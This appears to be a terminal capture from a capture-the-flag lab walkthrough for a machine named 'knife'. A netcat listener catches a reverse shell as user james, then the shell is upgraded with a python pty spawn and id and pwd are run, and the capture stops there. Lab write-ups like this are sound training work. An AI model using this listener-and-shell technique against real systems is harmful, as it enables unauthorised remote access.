 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [] from (UNKNOWN) [] 60844
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$ pwd